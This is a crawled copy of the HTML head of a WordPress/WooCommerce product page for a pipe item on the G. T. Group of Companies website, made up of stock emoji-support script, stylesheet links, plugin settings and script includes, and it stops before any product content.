

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gtindia.com/product/gt-3f-24/
body_size: 31108
content:
<!DOCTYPE html>
<html lang="en-US">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
				<title>Pipe &#8211; G. T. Group of Companies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="G. T. Group of Companies &raquo; Feed" href="https://gtindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="G. T. Group of Companies &raquo; Comments Feed" href="https://gtindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="G. T. Group of Companies &raquo; Pipe Comments Feed" href="https://gtindia.com/product/gt-3f-24/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gtindia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gtindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gtindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-menu-builder-font-css' href='//fonts.googleapis.com/css?family=Hind:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-menu-builder-css-css' href='https://gtindia.com/wp-content/plugins/mobile-menu-builder/assets/css/mobile-menu-builder.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tz-public-styles-css' href='https://gtindia.com/wp-content/plugins/tz-feature-pack/public/css/tz-feature-pack-public.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tz-widget-styles-css' href='https://gtindia.com/wp-content/plugins/tz-feature-pack/public/css/frontend-widget-styles.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tz-elementor-styles-css' href='https://gtindia.com/wp-content/plugins/tz-feature-pack/public/css/elementor-widgets-styles.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cdn-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://gtindia.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gtindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://gtindia.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-10485-css' href='https://gtindia.com/wp-content/uploads/elementor/css/post-10485.css?ver=1717135025' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://gtindia.com/wp-content/uploads/elementor/css/global.css?ver=1717135342' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.3' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://gtindia.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gtindia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fancybox-css' href='https://gtindia.com/wp-content/plugins/twist/assets/css/jquery.fancybox.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://gtindia.com/wp-content/plugins/twist/assets/css/slick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://gtindia.com/wp-content/plugins/twist/assets/css/slick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgs-css' href='https://gtindia.com/wp-content/plugins/twist/assets/css/wpgs-style.css?ver=3.2.4' type='text/css' media='all' />
<style id='wpgs-inline-css' type='text/css'>

				.wpgs-image img:hover{
					cursor:crosshair;
				}
				.fancybox-thumbs{
				width:115px;
			}
			.fancybox-thumbs__list a{
				 max-width: calc(100% - 4px);
				 margin:3px;
			} 

			.thumbnail_image:before{
				background: rgba(255,255,255,0.54);
			}

			
                 .wpgs-wrapper .slick-prev:before, .wpgs-wrapper .slick-next:before,.wpgs-image button:not(.toggle){

				color: #fff;
				}
                .wpgs-wrapper .slick-prev,.wpgs-wrapper .slick-next{
				background: #000000 !important;

				}

				.woocommerce-product-gallery__lightbox {
					 background: #000;
					 color: #fff;
				}

				.fancybox-bg,.fancybox-button{
					background: rgba(10,0,0,0.75);
				}
				.fancybox-caption__body,.fancybox-infobar{
					 color: #fff;
				}

				.thumbnail_image{
					margin: 3px;
				}
				
				.arrow-next:before,
				.slick-next:before{
				content: '\e80a';
				}
				.arrow-prev:before,
				.slick-prev:before{
				content: '\e80b';
				}
				[dir='rtl'] .slick-next:before {
					content: '\e80b';
				}
				[dir='rtl'] .slick-prev:before {
					content: '\e80a';
				}
				
				@media only screen and (min-width: 767px) {
					.wpgs-thumb .slick-track {
						transform: inherit !important;
					}
				}
				
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gtindia.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='chromium-style-css' href='https://gtindia.com/wp-content/themes/chromium/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='chromium-style-inline-css' type='text/css'>
@media screen and (min-width: 1024px){
						.product-images-wrapper .flex-control-thumbs {
							width: 100px !important;
						}
					}
</style>
<link rel='stylesheet' id='chromium-fonts-css' href='https://gtindia.com/wp-content/themes/chromium/assets/css/fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://gtindia.com/wp-content/themes/chromium/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='chromium-woo-styles-css' href='https://gtindia.com/wp-content/themes/chromium/assets/css/woo-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='chromium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gtindia.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-fontawesome-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/font-awesome.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-font-css' href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-animation-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/animate.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-scroll-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/jquery.mCustomScrollbar.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-bxslider-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/jquery.bxslider.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-frontend-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-frontend.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='psfw-responsive-style-css' href='https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-responsive.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://gtindia.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://gtindia.com/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-grey-material-css' href='https://gtindia.com/wp-content/plugins/bellows-accordion-menu/assets/css/skins/grey-material.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gtindia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/twist/assets/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/twist/assets/js/jquery.fancybox.min.js?ver=3.2.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/isotope.js?ver=3.0.2" id="psfw-isotope-script-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/imagesloaded.min.js?ver=3.0.2" id="psfw-imageloaded-script-js"></script>
<script type="text/javascript" src="https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/js/jquery.mCustomScrollbar.js?ver=3.0.2" id="psfw-scroll-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.5.7" id="psfw-linearicons-js"></script>
